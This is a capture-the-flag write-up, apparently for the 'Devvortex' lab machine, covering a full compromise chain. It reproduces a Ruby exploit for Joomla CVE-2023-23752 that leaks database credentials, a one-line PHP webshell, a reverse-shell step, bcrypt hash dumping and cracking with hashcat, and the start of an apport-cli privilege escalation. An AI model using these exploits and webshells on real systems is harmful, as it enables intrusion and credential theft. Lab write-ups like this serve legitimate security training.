
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.242 devvortex.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- analytical.htb > sC.txt
[redacted]
22/tcp open ssh
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http
|_http-title: DevVortexSo I decided to take a look at the webpage:

I didn’t find anything by inspecting the source code, so I decided to perform some vhost enumeration with Ffuf 🐳:
ffuf -w ~/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://devvortex.htb/ -H 'Host: FUZZ.devvortex.htb' -fs 154
[redacted]
dev [Status: 200, Size: 23221, Words: 5081, Lines: 502, Duration: 102ms]So I added it to my known hosts and checked the new domain:

If we check the http://dev.devvortex.htb/robots.txt we found the following:
User-agent: *
Disallow: /administrator/
Disallow: /api/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/
Disallow: /tmp/Inside /administrator I discovered a Joomla:

If we inspect inside http://dev.devvortex.htb/administrator/manifests/files/joomla.xml we can find its version:

Weaponization
I searched in Google for “Joomla 4.2.6 exploit” and found CVE-2023-23752:
#!/usr/bin/env ruby
# Exploit
## Title: Joomla! v4.2.8 - Unauthenticated information disclosure
## Exploit author: noraj (Alexandre ZANNI) for ACCEIS (https://www.acceis.fr)
## Author website: https://pwn.by/noraj/
## Exploit source: https://github.com/Acceis/exploit-CVE-2023-23752
## Date: 2023-03-24
## Vendor Homepage: https://www.joomla.org/
## Software Link: https://downloads.joomla.org/cms/joomla4/4-2-7/Joomla_4-2-7-Stable-Full_Package.tar.gz?format=gz
## Version: 4.0.0 < 4.2.8 (it means from 4.0.0 up to 4.2.7)
## Tested on: Joomla! Version 4.2.7
## CVE : CVE-2023-23752
## References:
## - https://nsfocusglobal.com/joomla-unauthorized-access-vulnerability-cve-2023-23752-notice/
## - https://developer.joomla.org/security-centre/894-20230201-core-improper-access-check-in-webservice-endpoints.html
## - https://attackerkb.com/topics/18qrh3PXIX/cve-2023-23752
## - https://nvd.nist.gov/vuln/detail/CVE-2023-23752
## - https://vulncheck.com/blog/joomla-for-rce
## - https://github.com/projectdiscovery/nuclei-templates/blob/main/cves/2023/CVE-2023-23752.yaml
# standard library
require 'json'
# gems
require 'httpx'
require 'docopt'
require 'paint'
doc = <<~DOCOPT
#{Paint['Joomla! < 4.2.8 - Unauthenticated information disclosure', :bold]}
#{Paint['Usage:', :red]}
#{__FILE__} <url> [options]
#{__FILE__} -h | --help
#{Paint['Parameters:', :red]}
<url> Root URL (base path) including HTTP scheme, port and root folder
#{Paint['Options:', :red]}
--debug Display arguments
--no-color Disable colorized output (NO_COLOR environment variable is respected too)
-h, --help Show this screen
#{Paint['Examples:', :red]}
#{__FILE__} http://127.0.0.1:4242
#{__FILE__} https://example.org/subdir
#{Paint['Project:', :red]}
#{Paint['author', :underline]} (https://pwn.by/noraj / https://twitter.com/noraj_rawsec)
#{Paint['company', :underline]} (https://www.acceis.fr / https://twitter.com/acceis)
#{Paint['source', :underline]} (https://github.com/Acceis/exploit-CVE-2023-23752)
DOCOPT
def fetch_users(root_url, http)
vuln_url = "#{root_url}/api/index.php/v1/users?public=true"
http.get(vuln_url)
end
def parse_users(root_url, http)
data_json = fetch_users(root_url, http)
data = JSON.parse(data_json)['data']
users = []
data.each do |user|
if user['type'] == 'users'
id = user['attributes']['id']
name = user['attributes']['name']
username = user['attributes']['username']
email = user['attributes']['email']
groups = user['attributes']['group_names']
users << {id: id, name: name, username: username, email: email, groups: groups}
end
end
users
end
def display_users(root_url, http)
users = parse_users(root_url, http)
puts Paint['Users', :red, :bold]
users.each do |u|
puts "[#{u[:id]}] #{u[:name]} (#{Paint[u[:username], :yellow]}) - #{u[:email]} - #{u[:groups]}"
end
end
def fetch_config(root_url, http)
vuln_url = "#{root_url}/api/index.php/v1/config/application?public=true"
http.get(vuln_url)
end
def parse_config(root_url, http)
data_json = fetch_config(root_url, http)
data = JSON.parse(data_json)['data']
config = {}
data.each do |entry|
if entry['type'] == 'application'
key = entry['attributes'].keys.first
config[key] = entry['attributes'][key]
end
end
config
end
def display_config(root_url, http)
c = parse_config(root_url, http)
puts Paint['Site info', :red, :bold]
puts "Site name: #{c['sitename']}"
puts "Editor: #{c['editor']}"
puts "Captcha: #{c['captcha']}"
puts "Access: #{c['access']}"
puts "Debug status: #{c['debug']}"
puts
puts Paint['Database info', :red, :bold]
puts "DB type: #{c['dbtype']}"
puts "DB host: #{c['host']}"
puts "DB user: #{Paint[c['user'], :yellow, :bold]}"
puts "DB password: #{Paint[c['password'], :yellow, :bold]}"
puts "DB name: #{c['db']}"
puts "DB prefix: #{c['dbprefix']}"
puts "DB encryption #{c['dbencryption']}"
end
begin
args = Docopt.docopt(doc)
Paint.mode = 0 if args['--no-color']
puts args if args['--debug']
http = HTTPX
display_users(args['<url>'], http)
puts
display_config(args['<url>'], http)
rescue Docopt::Exit => e
puts e.message
endExploitation
- Check the Joomla 🦁 note
sudo ruby exploit.rb http://dev.devvortex.htb/api/index.php/v1/config/application?public=true
Users
Site info
Site name: Development
Editor: tinymce
Captcha: 0
Access: 1
Debug status: false
Database info
DB type: mysqli
DB host: localhost
DB user: lewis
DB password: P4ntherg0t1n5r3c0n##
DB name: joomla
DB prefix: sd4fg_
DB encryption 0We’ve got credentials to access Joomla!:
lewis:P4ntherg0t1n5r3c0n##

Now we can execute a reverse shell (also check Joomla 🦁 note)
Basically, you can edit a template and add a webshell on it:
<?php system($_GET['cmd']); ?>
Now execute a curl request:
curl -s http://dev.devvortex.htb/administrator/templates/atum/error.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)So you can now get a reverse shell (by changing the error.php content yo a php reverse shell → check Reverse shells 👾):
# Execute nc listener
# Then do a curl req
curl -s http://dev.devvortex.htb/administrator/templates/atum/error.phpWe’ve got a reverse shell :D

Lateral movement
As I don’t have permissions to read user flag, I performed some enumeration among the machine.
I noticed that port 33060 and 3306 were in use:
ss -tlpn
[redacted]
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
LISTEN 0 151 127.0.0.1:3306 0.0.0.0:* This ports are used by mysql databases, so I searched inside /var/ for its configuration, where I discovered /var/www.dev.devvortex.htb/configuration.php:
cat /var/www.dev.devvortex.htb/configuration.php
[redacted]
public $user = 'lewis';
public $password = 'P4ntherg0t1n5r3c0n##';Casually the creds are the same as Joomla:
show databases;
use joomla;
show tables;
select username,password from sd4fg_users;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
+----------+--------------------------------------------------------------+So now we can try to crack logan creds :D using Hashcat. Seems to be bcrypt:
# First save the hash in a file (hashes.txt)
hashcat -m 3200 -a 0 -o cracked.txt hashes.txt ~/wordlists/rockyou.txt
# cat cracked.txt
$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12:tequieromuchoWe’ve got logan creds:
logan:tequieromucho, and can read user flag :D

Privilege Escalation
If we run sudo -l:
sudo -l
[redacted]
User logan may run the following commands on devvortex:
(ALL : ALL) /usr/bin/apport-cliI ran the help of the program and saw that it was kinda “crash report program”. I searched in Google for “apport cli privilege escalation” and found CVE-2023-1326.
Before executing it, I need to trigger a crash report of any process, so I executed the following:
ps -ef
# Select a random PID -> 898 in my case
sudo /usr/bin/apport-cli -f -P 898
# Then select V
